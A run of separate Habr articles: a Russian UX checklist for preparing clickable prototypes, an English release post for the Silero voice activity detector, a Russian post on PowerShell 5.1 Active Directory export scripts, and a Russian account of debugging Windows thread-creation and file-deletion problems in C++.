Если сценарий предусматривает взаимодействие с пользователем не только в рамках интерфейса продукта, но и, например, с помощью писем, то эти экраны тоже надо внести в прототип.
4. Отображайте максимальное количество пользовательских путей для «успешного» решения задачи. Это необходимо для того, чтобы зафиксировать наиболее приоритетный путь пользователей при выполнении задания, а также чтобы сравнить между собой главный и второстепенные пути, измерив показатели успешности, времени выполнения и удовлетворённости. Ещё это позволит избежать ошибки наведения на ответ. Однако тут надо искать компромисс между максимальной реалистичностью и тяжестью прототипа: если прорисовать все-все экраны, прототип будет долго открываться.
5. Отображайте «ошибочные» пути, по которым может пойти пользователь. Так проверяется наличие или отсутствие проблемы и исключается возможность того, что абсолютно все респонденты выполнят задание. Вместе с тем фиксируется, на каком этапе ошибочного пути респонденты заметят ошибку и найдут способы её решения. Здесь важно сделать НЕ все элементы активными, а те, которые вызывают сомнения либо являются развилочными.
6. В сценарии должен быть отработан не только линейный путь, но и возможность вернуться назад.
Проверка элементов прототипа (кнопки, тексты, контент и др)
-----------------------------------------------------------
1. Чаще всего\* прототип не должен быть монохромным, и, по возможности, должен быть максимально приближен к будущему дизайну системы. В связи с тем, что отсутствие визуального оформления делает прототип менее похожим на конечный продукт, респонденты не могут пользоваться им так, как они привыкли в реальной жизни, что приводит к искажению результатов тестирования. Отсутствие визуальных акцентов на блоках и элементах приводит к тому, что респонденты вынуждены читать только текст. Такое поведение нетипично для пользователей, поэтому не рекомендуется тестировать чëрно-белые прототипы.
*\*Однако, в зависимости от задачи и контекста исследования, можно сделать упрощëнную версию. Например, вы нарисовали первую версию и хотите её проверить до того, как начали отрисовывать финальный дизайн.*
2. Работа элементов в прототипе **должна соответствовать** реальной их работе на сайте или в приложении, или стремиться к этому, насколько это возможно.
3. Прототип **не должен** содержать шаблонного и прочего «рыбного» текста.
4. Если tone of voice продукта сам по себе не предполагает жаргонизмы, профессиональный слэнг и англицизмы, то их не должно быть в прототипе.
5. Любой текст, включая названия элементов, продуктов и услуг **не должен** содержать орфографических ошибок.
6. Если работа с прототипом предполагает ввод данных, необходимо сверить прототип с легендой, предложенной в сценарии тестирования.
7. Если тестируемая пользовательская задача содержит в себе заполнение форм или заявок, то поля для ввода данных должны быть активны и не должны быть предзаполнены. Однако для максимальной схожести с реальным взаимодействием поля должны заполняться по клику на них. Если поле ввода имеет функцию автоподстановки, подсказки или автоввода, следует отобразить эту возможность.
8. Если в прототипе используется элемент бегунок, не обязательно отображать максимальное количество его значений. Достаточно согласовать отображаемые значения со сценарием тестирования.

9. Прототип **должен содержать** релевантное разделам, страницам и категориям наполнение.
10. Прототип **не должен** содержать дублирующиеся товары, продукты или услуги, если это не предусмотрено в работе сайта или приложения.
11. Изображения и подписи **должны быть релевантны** друг другу. То есть к изображению слона не должно быть подписи, например, «Мышь».
12. Необходимо делать интерфейсы продуктов доступными для максимального количества людей. Поэтому нам важно, чтобы люди с ограниченными возможностями тоже могли пользоваться нашими сервисами:
* Убедитесь, что пользователю не придëтся прикладывать усилия, чтобы прочитать текст на странице.
* Убедитесь, что контраст между цветом текста и фоном достаточен. Проверить контрастность можно, например, [здесь](https://colorable.jxnblk.com/).
* На сенсорных устройствах область нажатия должна быть достаточно большой и доступной. Особенно внимательно отнеситесь к работе с областью нажатия на устройствах с крупным экраном.
Предпросмотр прототипа
----------------------
После того, как прототип проработан, нужно подготовить его к показу.
#### Figma
1. Проверьте, что по ссылке можно зайти незалогиненному пользователю. Бывает, что ссылка открывается у дизайнера, потому что он авторизован в Figma, а пользователи не могут открыть еë: проверять ссылку лучше в режиме инкогнито.
2. Уберите hotspots. Это нужно для того, чтобы подсвечивающиеся элементы не подсказывали респонденту кликабельные элементы и путь.
3. Если проводится немодерируемый тест, некликабельные элементы, с которыми, предположительно, могут взаимодействовать респонденты, должны иметь hotspot (включает в себя изменение формы курсора на тип «курсор-рука»).
4. Прототип должен соответствовать разрешению устройства, на котором планируется исследование. В Figma можно настроить растягивание под экран (fit to screen) или заполнение экрана (fill screen). Выберите нужную ширину, страницу и скопируйте для отправки ссылку из браузера — к ней добавится хвост из настроек (работает при просмотре из браузера) — `&scaling=scale-down-width&hotspot-hints=0&hide-ui=1` (подогнать по ширине, скрыть подсказки, скрыть панель настроек).
5. Отправьте ссылку, в которой нет панели настроек — только показ прототипа.
6. Убедитесь, что прототип загрузится на разных компьютерах и телефонах: помните, что у респондентов могут быть необновлëнные версии ПО и не самые актуальные модели гаджетов.
#### Figma Mirror
1. Если вы проверяете мобильное приложение или почему-либо ещë не должно быть видно окружения браузера, можно сделать прототип в приложении Figma Mirror.
2. Тогда респонденту нужно зайти в приложение под логином и паролем, выданным дизайнером. Такой прототип тяжелее ссылки, будут проблемы со связью. Может быть тут тоже подойдëт удалëнный доступ, нужно пробовать.
3. Предупреждения для респондентов:
*Не нужно логиниться самим заранее.*
*Чëрный экран возникает из-за сложностей со связью, нужно подождать или нажать в любом месте экрана. Не нужно нажимать рестарт.*
#### Invision
1. Если делаете самостоятельно, то можно воспользоваться Invision — регистрация бесплатная. Загрузите скрины интерфейса, разметьте кнопки и целевые экраны при переходах. Чтобы получить ссылку, нажмите меню «...» / Embed Prototype.
2. Чтобы [скрыть подсказки кликабельных кнопок](https://support.invisionapp.com/hc/en-us/articles/203730725-How-can-I-disable-hotspot-hinting-), при создании ссылки для отправки зайдите в настройки.
Самый важный пункт:
* Проверьте, что все связи настроены корректно.
* Прежде чем тестировать прототип на респондентах, проверьте его сначала на ком-то из команды, друзьях или родственниках.
*Спасибо за участие в составлении чеклиста Юлии Кожуховой, Юлии Кингсеп, Марии Сушковой, Сергею Розуму и всем дизайнерам, согласившимся дать обратную связь.*
![]()##### Екатерина Бессчётнова
Руководитель направления UX-исследований RuStore | https://habr.com/ru/post/711620/ | null | ru | null |
# Modern Portable Voice Activity Detector Released

Currently, there are hardly any high quality / modern / free / public voice activity detectors except for WebRTC Voice Activity Detector ([link](https://github.com/wiseman/py-webrtcvad)). WebRTC though starts to show its age and it suffers from many false positives.
Also in some cases it is crucial to be able to anonymize large-scale spoken corpora (i.e. remove personal data). Typically personal data is considered to be private / sensitive if it contains (i) a name (ii) some private ID. Name recognition is a highly subjective matter and it depends on locale and business case, but Voice Activity and Number Detection are quite general tasks.
**Key features:**
* Modern, portable;
* Low memory footprint;
* Superior metrics to WebRTC;
* Trained on huge spoken corpora and noise / sound libraries;
* Slower than WebRTC, but fast enough for IOT / edge / mobile applications;
* Unlike WebRTC (which mostly tells silence from voice), our VAD can tell voice from noise / music / silence;
* PyTorch (JIT) and ONNX checkpoints;
**Typical use cases:**
* Spoken corpora anonymization;
* Can be used together with WebRTC;
* Voice activity detection for IOT / edge / mobile use cases;
* Data cleaning and preparation, number and voice detection in general;
* PyTorch and ONNX can be used with a wide variety of deployment options and backends in mind;
Getting Started
---------------
For each algorithm you can see the examples in the provided [colab](https://colab.research.google.com/github/snakers4/silero-vad/blob/master/silero-vad.ipynb) or in the [repo](https://github.com/snakers4/silero-vad) itself. For VAD we also provide streaming examples for a single stream and multiple streams.
```
import torch
torch.set_num_threads(1)
from pprint import pprint
model, utils = torch.hub.load(repo_or_dir='snakers4/silero-vad',
model='silero_vad',
force_reload=True)
(get_speech_ts,
_, read_audio,
_, _, _) = utils
files_dir = torch.hub.get_dir() + '/snakers4_silero-vad_master/files'
wav = read_audio(f'{files_dir}/en.wav')
# full audio
# get speech timestamps from full audio file
speech_timestamps = get_speech_ts(wav, model,
num_steps=4)
pprint(speech_timestamps)
```
Latency
-------
All speed test were run on AMD Ryzen Threadripper 3960X using only 1 thread:
```
torch.set_num_threads(1) # pytorch
ort_session.intra_op_num_threads = 1 # onnx
ort_session.inter_op_num_threads = 1 # onnx
```
Streaming latency depends on 2 factors:
* **num\_steps** — number of windows to split each audio chunk into. Our post-processing class keeps previous chunk in memory (250 ms), so new chunk (also 250 ms) is appended to it. The resulting big chunk (500 ms) is split into **num\_steps** overlapping windows, each 250 ms long;
* **number of audio streams**;
So **batch size** for streaming is num\_steps \* number of audio streams. Time between receiving new audio chunks and getting results is shown in picture:
| Batch size | Pytorch model time, ms | Onnx model time, ms |
| --- | --- | --- |
| **2** | 9 | 2 |
| **4** | 11 | 4 |
| **8** | 14 | 7 |
| **16** | 19 | 12 |
| **40** | 36 | 29 |
| **80** | 64 | 55 |
| **120** | 96 | 85 |
| **200** | 157 | 137 |
Throughput
----------
**RTS** (seconds of audio processed per second, real time speed, or 1 / RTF) for full audio processing depends on **num\_steps** (see previous paragraph) and **batch size** (bigger is better).
| Batch size | num\_steps | Pytorch model RTS | Onnx model RTS |
| --- | --- | --- | --- |
| **40** | **4** | 68 | 86 |
| **40** | **8** | 34 | 43 |
| **80** | **4** | 78 | 91 |
| **80** | **8** | 39 | 45 |
| **120** | **4** | 78 | 88 |
| **120** | **8** | 39 | 44 |
| **200** | **4** | 80 | 91 |
| **200** | **8** | 40 | 46 |
VAD Quality Benchmarks
----------------------
We use random 250 ms audio chunks for validation. Speech to non-speech ratio among chunks is about ~50/50 (i.e. balanced). Speech chunks are sampled from real audios in four different languages (English, Russian, Spanish, German), then random background noise is added to some of them (~40%).
Since our VAD (only VAD, other networks are more flexible) was trained on chunks of the same length, model's output is just one float from 0 to 1 — **speech probability**. We use speech probabilities as thresholds for precision-recall curve. This can be extended to 100 — 150 ms. Less than 100 — 150 ms cannot be distinguished as speech with confidence.
[Webrtc](https://github.com/wiseman/py-webrtcvad) splits audio into frames, each frame has corresponding number (0 **or** 1). We use 30ms frames for webrtc, so each 250 ms chunk is split into 8 frames, their **mean** value is used as a treshold for plot.
 | https://habr.com/ru/post/537276/ | null | en | null |
# Новые возможности PowerShell в Windows Server 2016
 Доброго времени суток %HabraUser%! Не так давно мне посчастливилось стать обладателем VDS с предустановленным Windows Server 2016 для ознакомления с данной операционной системой и ее новыми возможностями. В связи с тем, что последние несколько лет я являюсь поклонником администрирования с использованием PowerShell, в первую очередь меня заинтересовал именно он, так как применяю его в своей работе ежедневно для автоматизации рутинных задач. В корпоративной среде на сегодняшний день чаще всего последняя используемая версия операционных систем Windows 8.1 и Windows Server 2012 R2, соответственно я не обращал внимания, на изменения, которые принесла мне Windows 10 на домашнем компьютере, и как оказалось зря. Я пропустил мимо себя обновленный инструмент, который стал гораздо лучше, удобнее и быстрее по сравнению с предыдущими версиями, об этих основных изменениях и хотелось бы поговорить. Добро пожаловать под кат.
В начале списка будут самые незначительные изменения которые призваны сделать ежедневное использование данного продукта комфортнее для администратора:
* Окну редактора PowerShell теперь можно изменять размеры, сомнительное достижение, но теперь окно можно развернуть на весь экран;
Давайте сравним:
*PowerShell 2.0*

*PowerShell 5.1*
* Следующее явное отличие которое видно на скриншотах это подсветка синтаксиса — вот это уже очень большой плюс;
* За ним следует еще одно нововведение — отныне и впредь должны поддерживаться модули и командлеты разных версий;
Данный пример лучше рассмотреть на скриншотах:

*PowerShell 2.0*

*PowerShell 5.1*
Как видно из скриншота появилась новая команда, которая, так же, как и более известная ранее Update-Help для обновления справки, служит для обновления версий модулей Update-Module.
* Появились классы, на эту тему есть отдельная [статья](https://habrahabr.ru/post/254999/);
* Возросла скорость работы с com объектами.
Про последний пункт хотелось бы поговорить отдельно. Размер Active Directory в организациях разный, были случаи, когда это было 20-60 пользователей, а были и когда больше нескольких десятков тысяч и если в первом случае можно обойтись только графическим интерфейсом, то во втором это сделать можно, но довольно сложно. Мало кто из администраторов представляет себе Active Directory как объемную по информации базу данных из которой можно получать необходимые для работы данные в считанные минуты применяя к этому правильный подход.
**Немного рекламы**Образ Windows Server 2016 только вчера появился для загрузки в каталоге партнеров Microsoft, а уже сегодня можно ознакомиться со всеми его возможностями всего за 250 рублей на vpsville.
**Лирическое отступление...**Microsoft изначально преподносила Active Directory как инструмент не только для системных администраторов, но и для сотрудников отдела кадров. Первые должны содержать все в рабочем состоянии с точки зрения серверной и программной архитектуры, вторые в свою очередь отвечать за корректное заполнение каталога. Поэтому как принято понимать из всех источников, из которых можно почерпнуть информацию по этому вопросу, администратор не должен заводить учетные записи пользователей, да и группы создавать по идеологии Active Directory тоже, но в наших суровых Российских реалиях все ~~немного~~ совсем не так.
**Вместо технического задания.**Давайте представим, что мы работаем не в самой маленькой организации и имеем под контролем несколько контроллеров домена в филиалах, разбросанных по всей нашей необъятной родине, соответственно количество сотрудников у нас для примера будет не менее одной тысячи человек. Вспомним что страна у нас разбита на много часовых поясов и когда некоторые только приходят на работу другие уже идут спать, поэтому модель управления Active Directory у нас будет частично централизованная, что подразумевает под собой наличие администраторов в регионах, а не только в центральном офисе. Так же у нас есть внутренняя техническая документация с требованиями ведения Active Directory, чтобы все было едино и удобно мы же помним, что это крутая база данных, а не тяп ляп.
И так у нас есть знания и задание, которое необходимо решить, давайте именно этим и займемся.
В связи с тем, что согласно нашего технического задания данные у нас очень хорошо структурированы мы можем к ним обращаться, используя стандартные запросы, одним из таких примеров может послужить справочник сотрудников, который используется на каждом предприятии.
Вот так это выглядит на PowerShell:
```
Get-ADUser -Filter * -SearchBase "OU=Users,OU=Main Office,DC=MyCompany,DC=ru" -Server 'Domain Controller Name' -Properties displayName, description, physicalDeliveryOfficeName, telephoneNumber, mail, title, department, company, manager |
Select displayName, description, physicalDeliveryOfficeName, telephoneNumber, mail, title, department, company, manager |
Export-CSV "C:\Export\MainOffice.csv" -NoType -UseCulture -Encoding Unicode
```
**Комментарии к коду**[Get-ADUser](https://technet.microsoft.com/en-us/library/ee617241.aspx) — командлет который получает массив пользователей из области поиска (-SearchBase) с свойствами указанными через запятую после параметра -Properties;
[Export-CSV](https://technet.microsoft.com/en-us/library/hh849932.aspx) — экспортирует данный массив в файл.
В итоге мы получаем готовую таблицу с необходимыми полями: Ф.И.О., Номер кабинета, Номер телефона, Адрес почты, Должность, Наименование отдела, Наименование филиала, Ф.И.О. Руководителя данного сотрудника. Данный скрипт работает несколько секунд и позволяет нам изменив всего ~~два (имя файла)~~ один параметр область поиска (-SearchBase) и получить справочник по любому филиалу в текущий момент времени. Дальше мы открываем созданный нами файл в Excel, меняем названия колонок, форматируем как нам нравится и сохраняем уже в родном для Excel формате. Поняв, что это баловство и можно сделать что-то более серьезное самим собой пришел вариант работы с COM объектом, а именно с Excel.
```
$Template_Excel = "C:\PS\Шаблон.xlsx"
$SaveAs = "C:\PS\ЗаполненыйШаблон.xlsx"
$AllExcel = @(Get-Process [e]xcel | %{$_.Id})
$MyExcel = New-Object -ComObject Excel.Application
$ExcelId = Get-Process excel | %{$_.Id} | Where {$AllExcel -notcontains $_}
$MyExcel.Visible = $False
$WorkBook = $MyExcel.workbooks.open($Template_Excel)
$WorkSheet = $WorkBook.sheets.item("Шаблон")
$Users = Get-ADUser -Filter * -SearchBase "OU=Users,OU=Main Office,DC=MyCompany,DC=ru" -Server 'Domain Controller Name' -Properties displayName,
description, physicalDeliveryOfficeName, telephoneNumber, mail, title, department, company, manager |
Select sAMAccountName, displayName, description, physicalDeliveryOfficeName, telephoneNumber, mail, title, department, company, manager
For($x = 0; $x -le $Users.count; $x++)
{
$WorkSheet.Rows.Item($x+2).Columns.Item(1) = $Users[$x].displayName
$WorkSheet.Rows.Item($x+2).Columns.Item(2) = $Users[$x].description
$WorkSheet.Rows.Item($x+2).Columns.Item(3) = $Users[$x].physicalDeliveryOfficeName
$WorkSheet.Rows.Item($x+2).Columns.Item(4) = $Users[$x].telephoneNumber
$WorkSheet.Rows.Item($x+2).Columns.Item(5) = $Users[$x].mail
$WorkSheet.Rows.Item($x+2).Columns.Item(6) = $Users[$x].title
$WorkSheet.Rows.Item($x+2).Columns.Item(7) = $Users[$x].department
$WorkSheet.Rows.Item($x+2).Columns.Item(8) = $Users[$x].company
$WorkSheet.Rows.Item($x+2).Columns.Item(9)= $Users[$x].manager
}
$Workbook.SaveAs($SaveAs)
$MyExcel.quit()
Stop-Process -Id $ExcelId -Force -ErrorAction SilentlyContinue
```
**Комментарии к коду**[Get-Process](https://technet.microsoft.com/en-us/library/hh849832.aspx) — получает список процессов, в нашем случае [e]xcel;
[New-Object](https://technet.microsoft.com/en-us/library/hh849885.aspx) — создаем новый COM объект, запускаем свой процесс Excel;
[Stop-Process](https://technet.microsoft.com/en-us/library/hh849781.aspx) — удаляем созданный объект.
Кода в PowerShell стало немного больше, но на выходе мы получили уже готовый файл, в котором исправлять ничего не нужно. Существовало только одно большое, НО данный код в Windows 8.1 работает ~ 25-40 минут в зависимости от количества обрабатываемых объектов, причем основную часть времени занимает именно работа с COM объектом. Соответственно данный подход использовать до появления в моей жизни PowerShell 5 было неудобно из-за времени формирования файла. В Windows 10 или Windows Server 2016 данный скрипт отрабатывает за пару минут что позволяет расширить рамки возможностей.
**\***\* — в комментариях к коду имена командлетов являются ссылками на официальную документацию.
Спасибо что дочитали до конца. Чукча не писатель, чукча читатель. | https://habr.com/ru/post/312616/ | null | ru | null |
# Трудности программирования под Windows
Когда участвуешь в разработке достаточно сложных проектов, то написать неправильно работающий код проще простого. Вся загвоздка заключается в том, что ошибку начинаешь искать в самых темных закоулках проекта, в самых сложных его частях. При этом в голову даже и мысли не приходит, что не работать может самый простой код, основа всего проекта: framework.
В данном посте я опишу две проблемы, с которыми я столкнулся на практике: невозможность создать еще один поток и переименовать файл. Используемый язык программирования: C/C++.
Вейся, ниточка, ничего не бойся
-------------------------------
Итак, ситуация первая.
**Дано**: на одном из ноутбуков в офисе (не разработчиков) во время работы программы в один прекрасный момент функция *CreateThread()* перестает работать с кодом возврата *«Failed to create thread. Not enough storage is available to process this command.»*
Стоит отметить, что когда возникла эта ошибка, на целевом ноутбуке не работала существенная часть функционала. Пока разгребались все ошибки и удаленно проверялся результат при помощи логов (установить IDE на ноутбук и отладить программу возможности не было), прошло довольно значительное время. И вот, осталась только проблема создания потока.
Как только стало ясно, что программе не хватает памяти для этой задачи (судя по коду возврата), началась охота на ведьм: подозрение начало падать на все сложные библиотеки, в коде которых сам черт ногу сломит. Этому способствовал тот факт, что когда программа использовала GPU, проблема проявлялась. Если же использовался только CPU, проблемы не было.
Естественно, мы начали тщательно смотреть на библиотеку, обеспечивающую работу с GPU. Попутно было найдено и исправлено несколько важных ошибок, приводящих к утечке памяти. Однако исходную проблему это не решило. Потоки все равно в один прекрасный момент переставали создаваться.
Еще одной загвоздкой было то, что память-то не кончалась! Диспетчер задач показывал, что программа в критический момент использовала порядка 220 МБ, тогда как ноутбук был оснащен 8 ГБ оперативной памяти.
### Нагрузочное тестирование
Выяснилось, что проблема проявлялась, когда программа создавала более 90 потоков. Начали грешить на пул потоков: думали, что он начинает неограниченно создавать потоки. Было принято решение снять ограничение на количество потоков, создаваемых программой в один момент времени, и выделить, скажем, 1000 потоков. На отладочной машине вся тысяча потоков создалась на ура, а вот на целевом ноутбуке проблем стало еще больше: разваливаться начал уже GUI.
Но все надежды на то, что источник проблемы был найден, были разбиты программой **TestLimit** от Sysinternals: на целевом ноутбуке данная тестовая программа без проблем создавала 1000 потоков и более. Даже надежда на то, что у нас в программе каждому потоку выделяется больше памяти, чем по умолчанию, расстаяла, как легкая дымка. Ошибка все же была в нашей программе.
### RTFM
Мы уже начали думать, что данная проблема связана исключительно с целевым ноутбуком и проявляется только на специфичном железе. Однако и тут осечка: если создать нового пользователя, то под ним наша программа работает без сбоев.
Когда руки уже начали опускаться, один из сотрудников еще раз (вот уже в который раз) прочитал справку по CreateThread() в MSDN. А ларчик-то просто открывался:
*«If a thread created using* **CreateThread** *calls the CRT, the CRT may terminate the process* **in low-memory conditions***.»* ([proof](http://msdn.microsoft.com/en-us/library/windows/desktop/ms682453%28v=vs.85%29.aspx))
**Решение проблемы:** использовать *\_beginthreadex()* для создания потоков, вместо *CreateThread()*. Об этом же писалось и в комментарии к страничке помощи с темой *"\_beginthread vs CreateThread: which should you use?"*
Тут же вспомнилось, что на целевом ноутбуке действительно крутились тяжеловестные приложения, что соответствует *low-memory* условию. Пул потоков был переписан на использование *\_beginthreadex()* и в итоге… проблема осталась. Но уже проявлялась не так часто. А все потому, что в некоторых частях программы потоки создавались вручную, а не брались из пула.
Когда все вызовы *CreateThread()* были заменены на вызовы *\_beginthreadex()* (в том числе и в сторонних библиотеках), проблема наконец-то была решена.
Основным затруднением в решении этой задачи было то, что проблема воспроизводилась только на специфичной машине при определенном использовании. При этом все наши тесты кода оказались бесполезны, так как в данном случае требовалась еще эмуляция нагрузки на ОС.
Вы точно уверены, что хотите переименовать файл?
------------------------------------------------
Ситуация вторая.
**Дано**: в неопределенный момент работы программы, уже после того, как файл был удален, функция проверки существования файла возвращает *true*.
Первым делом смотрим на функцию проверки существования файла:
```
bool exist( const wchar_t* filename )
{
bool result = !_waccess( filename, 0 );
if( result )
{
return true;
}
WIN32_FIND_DATAW attrs;
HANDLE handle = FindFirstFileW( filename, &attrs );
if( handle == INVALID_HANDLE_VALUE )
{
return false;
}
FindClose( handle );
return !!attrs.dwFileAttributes;
}
```
Помня о проблеме с CRT, возникшей в предыдущем примере, начинаю грешить на функцию *\_waccess()*. Однако после написания небольшого теста для создания/удаления файла становится понятно, что она здесь ни при чем.
Оказалось, что **после** того, как файл был удален при помощи функции *\_wremove()*, функция *FindFirstFileW()* все равно может найти аттрибуты для этого файла! Получается, что для удаления аттрибутов файла драйверу файловой системы NTFS требуется какое-то ненулевое время. Следовательно, полагаться на существование аттрибутов файла в функции проверки на существование никак нельзя.
Хорошо, нет проблем. Просто удаляем эту проверку наличия аттрибутов.
Теперь функция *exist()* работает корректно. Проблема решена? Не тут-то было!
### Не могу создать файл, насяльника!
Изначально проблема была в следующем алгоритме:
* удалить файл
* переименовать файл в
а именно в функции переименования: в ней стояла описанная выше функция *exist()* перед началом переименовывания. После исправления алгоритм начал работать корректно. Тест для этого участка кода выглядел так:
```
void test()
{
const wchar_t firstName[] = "alice.txt";
const wchar_t secondName[] = "bob.txt";
int mode = _S_IREAD | _S_IWRITE;
// создаем первый файл
int handle = _wcreat( firstName, mode );
::close( handle );
// создаем второй файл
handle = _wcreat( secondName, mode );
::close( handle );
while( true )
{
// удаляем второй файл
_wremove( secondName );
// проверяем, что файл удален
assert( !exist( secondName ) );
// переименовываем первый файл во второй
_wrename( firstName, secondName );
// переименовываем его обратно
_wrename( secondName, firstName );
// восстанавливаем второй файл
handle = _wcreat( secondName, mode );
::close( handle );
}
}
```
Однако изначальный тест выглядел так:
```
void test()
{
const wchar_t fileName[] = "test.txt";
int mode = _S_IREAD | _S_IWRITE;
while( true )
{
// создаем файл
int handle = _wcreat( fileName, mode );
::close( handle );
// проверяем, что файл создан
assert( exist( fileName ) );
// удаляем файл
_wremove( fileName );
// проверяем, что файл удален
assert( !exist( fileName ));
}
}
```
Итак, вначале некорректно работала функция *exist()*: со временем проверка на отсутствие файла выдавала некорректный результат. Мы это исправили, убрав проверку наличия аттрибутов запрашиваемого файла. И тут начала глючить функция *\_wcreat()*! Примерно после 800-й итерации цикла (или даже раньше) она завершалась с ошибкой…
Известно, что *\_wcreat()* является оберткой над *CreateFile()*. Так вот в момент ошибки последняя функция завершалась с кодом возврата *«ACCESS\_DENIED»*! То есть, несмотря на то, что мы сказали системе удалить файл и даже проверили, что файла больше нет, на самом деле драйвер файловой системы все еще удалял файл. Отсюда и отказ в доступе.
**Решение:** а его мы так и не нашли. Т.к. в реальном проекте не было аналогичной ситуации с созданием/удалением одного и того же фала, то на ошибку решили забить. Примечательно, что в такой ситуации *MoveFile()* работает корректно, т.е. может переименовать сторонний файл в удаленный!
Еще одним решением данной ситуации: выключить антивирус и/или другие программы, которые могут запрашивать доступ к создаваемому файлу.
Эпилог
------
Мне нравится программировать и решать различные алгоритмические задачи. Но как же, однако, трудно решить проблему в работе программы, когда глючит сама ОС! Ну хорошо, не ОС, а библиотеки и драйверы для нее. И вот в такие моменты, когда натыкаешься на такие ошибки, на ум приходит только одна картинка:

Ссылки
------
Если кому интересно почитать про другие интересные случаи, вот хороший блог (за ссылку спасибо [unkinddragon](https://habrahabr.ru/users/unkinddragon/)):
[blogs.msdn.com/b/oldnewthing](http://blogs.msdn.com/b/oldnewthing)
Литература:
[Рихтер Дж. «Windows. Создание эффективных Win32-приложений с учётом специфики 64-разрядной версии Windows»](http://rutracker.org/forum/viewtopic.php?t=3988952)
[Mark Russinovich, David Solomon, Alex Ionescu «Windows Internals (5th Edition)»](http://rutracker.org/forum/viewtopic.php?t=3583753)
**UPD 1:** если кому интересно, вот мой тест:
**Исходный текст теста**
```
#include "sys/stat.h"
#include "stdio.h"
#include "io.h"
#include "Windows.h"
#include "Share.h"
#include "fcntl.h"
#include "assert.h"
bool createFile( const wchar_t* fileName )
{
int mode = _S_IREAD | _S_IWRITE;
int handle = _wcreat( fileName, mode );
if( handle == -1 )
{
printf( "_wcreat failed with error code %u\n", errno );
}
else
{
_close( handle );
}
return handle != -1;
}
bool createFileSafe( const wchar_t* fileName )
{
int operMode = _O_CREAT;
int sharMode = _SH_DENYNO;
int permMode = _S_IREAD | _S_IWRITE;
int handle = 0;
errno_t error = _wsopen_s( &handle, fileName, operMode, sharMode, permMode );
if( handle == -1 )
{
printf( "_wsopen_s failed with error code %u\n", errno );
}
else
{
_close( handle );
}
return handle != -1;
}
bool deleteFile( const wchar_t* fileName )
{
int result = _wremove( fileName );
if( result == -1 )
{
printf( "_wremove failed with error code %u\n", errno );
}
return !result;
}
bool renameFile( const wchar_t* src, const wchar_t* dst )
{
int result = _wrename( src, dst );
if( result )
{
printf( "_wrename failed with error code %u\n", errno );
}
return !result;
}
bool exist( const wchar_t* fileName )
{
int mode = 0;
int result = _waccess( fileName, mode );
return !result;
}
void testCreateFile()
{
printf( "Testing _wcreate()...\n" );
const wchar_t testFileName[] = L"test.txt";
int iteration = 1;
while( true )
{
bool result = createFile( testFileName );
if( !result )
{
printf( "Iteration = %d", iteration );
break;
}
assert( exist( testFileName ) );
result = deleteFile( testFileName );
if( !result )
{
